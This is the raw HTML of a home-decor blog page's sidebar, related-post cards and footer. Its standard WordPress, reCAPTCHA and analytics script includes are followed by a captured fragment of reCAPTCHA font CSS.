                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-150x150.png" class="m-r-xs-30 wp-post-image" alt="Fun DIY Backyard Ideas for Kids of All Ages" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="sloped backyard ideas on a budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/gardening/"><span
                                                                        class="el-rt-cat style_2">Gardening<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg" class="m-r-xs-30 wp-post-image" alt="The Pros and Cons of Choosing a Bulkhead Seat on a Plane" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg 150w, https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--400x400.jpeg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/">Choosing a Bulkhead Seat on A Plane: Pros, Cons and More</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="15 Best Terraria House Ideas, Requirements, and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/">15 Best Terraria House Designs and Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-mailbox-post-ideas-to-catch-everyones-attention/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fantastic-Mailbox-Ideas-and-Designs-That-Will-Leave-Your-Guests-Really-Impressed-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Fantastic Mailbox Ideas and Designs That Will Leave Your Guests Really Impressed" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Fantastic-Mailbox-Ideas-and-Designs-That-Will-Leave-Your-Guests-Really-Impressed-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Fantastic-Mailbox-Ideas-and-Designs-That-Will-Leave-Your-Guests-Really-Impressed-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-mailbox-post-ideas-to-catch-everyones-attention/">17 Best Mailbox Post Ideas to Catch Everyone&#8217;s Attention</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/warren/" title="Posts by Warren Voss" rel="author">Warren Voss</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-3" class="widget widget_block widgets-sidebar">
<h4 class="wp-block-heading has-text-align-left">  <a href="https://www.instagram.com/thetalkhome"><img loading="lazy" decoding="async" width="30" height="30" class="wp-image-5095" style="width: 30px;" src="https://thetalkhome.com/wp-content/uploads/instagram.png" alt="" srcset="https://thetalkhome.com/wp-content/uploads/instagram.png 512w, https://thetalkhome.com/wp-content/uploads/instagram-300x300.png 300w, https://thetalkhome.com/wp-content/uploads/instagram-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/instagram-400x400.png 400w, https://thetalkhome.com/wp-content/uploads/instagram-495x512.png 495w" sizes="(max-width: 30px) 100vw, 30px" /></a> <a href="https://www.instagram.com/thetalkhome">@thetalkhome</a></h4>
</div><div id="block-7" class="widget widget_block widgets-sidebar"><p>		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;6702965743100369&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;gallery&quot;,&quot;limit&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffffff&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;background_hover&quot;:&quot;#abb8c3&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		</p>
</div><div id="block-18" class="widget widget_block widgets-sidebar">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-9" class="widget widget_block widget_categories widgets-sidebar"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://thetalkhome.com/category/accessories/">Accessories</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://thetalkhome.com/category/advice-reviews/">Advice &amp; Reviews</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://thetalkhome.com/category/airline-services-and-policies/">Airline Services and Policies</a> (16)
</li>
	<li class="cat-item cat-item-378"><a href="https://thetalkhome.com/category/consumer-advice-reviews/">Consumer Advice &amp; Reviews</a> (4)
</li>
	<li class="cat-item cat-item-361"><a href="https://thetalkhome.com/category/diy-crafts/">DIY &amp; Crafts</a> (12)
</li>
	<li class="cat-item cat-item-373"><a href="https://thetalkhome.com/category/entertainment/">Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://thetalkhome.com/category/event-ticketing/">Event Ticketing</a> (4)
</li>
	<li class="cat-item cat-item-374"><a href="https://thetalkhome.com/category/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://thetalkhome.com/category/food-and-beverage/">Food and Beverage</a> (7)
</li>
	<li class="cat-item cat-item-167"><a href="https://thetalkhome.com/category/furniture/">Furniture</a> (6)
</li>
	<li class="cat-item cat-item-173"><a href="https://thetalkhome.com/category/gardening/">Gardening</a> (12)
</li>
	<li class="cat-item cat-item-366"><a href="https://thetalkhome.com/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-171"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a> (46)
</li>
	<li class="cat-item cat-item-358"><a href="https://thetalkhome.com/category/home-improvement/">Home Improvement</a> (2)
</li>
	<li class="cat-item cat-item-379"><a href="https://thetalkhome.com/category/hospitality-lodging/">Hospitality &amp; Lodging</a> (2)
</li>
	<li class="cat-item cat-item-360"><a href="https://thetalkhome.com/category/interior-design/">Interior Design</a> (29)
</li>
	<li class="cat-item cat-item-370"><a href="https://thetalkhome.com/category/legal/">Legal</a> (3)
</li>
	<li class="cat-item cat-item-383"><a href="https://thetalkhome.com/category/nutrition-and-digestive-health/">Nutrition and Digestive Health</a> (8)
</li>
	<li class="cat-item cat-item-40"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a> (43)
</li>
	<li class="cat-item cat-item-380"><a href="https://thetalkhome.com/category/pet-safety-and-health/">Pet Safety and Health</a> (3)
</li>
	<li class="cat-item cat-item-375"><a href="https://thetalkhome.com/category/real-estate/">Real Estate</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://thetalkhome.com/category/safety/">Safety</a> (9)
</li>
	<li class="cat-item cat-item-369"><a href="https://thetalkhome.com/category/technology/">Technology</a> (9)
</li>
	<li class="cat-item cat-item-367"><a href="https://thetalkhome.com/category/travel/">Travel</a> (16)
</li>
</ul></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" title="Can Bananas Really Cause Heartburn?">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg" alt="Can Bananas Really Cause Heartburn?">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" title="Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" title="Understanding how How Fast Does a Plane Go to Take Off">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png" alt="Understanding how How Fast Does a Plane Go to Take Off">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" title="Exploring East LA Neighborhood Safely: An Overview">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png" alt="Exploring East LA Neighborhood Safely">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://thetalkhome.com/"><img src="https://thetalkhome.com/wp-content/uploads/2020/05/talkhome100.png" alt="TheTalkHome"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://thetalkhome.com/about-us/">About Us</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://thetalkhome.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://thetalkhome.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://thetalkhome.com/home-decor-write-for-us/">Write For Us / Become a Contributor</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.3" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thetalkhome.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.0.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.0.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.0.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.0.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.0.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.0.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.0.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/main.js?ver=1.0.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/thetalkhome.com\/wp-content\/themes\/papr-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.0.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2" id="qligg-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8471b83a8b54ef2a6659d320b58cbb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&co=aHR0cHM6Ly90aGV0YWxraG9tZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2ihcskgwunfo
body_size: 45021
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
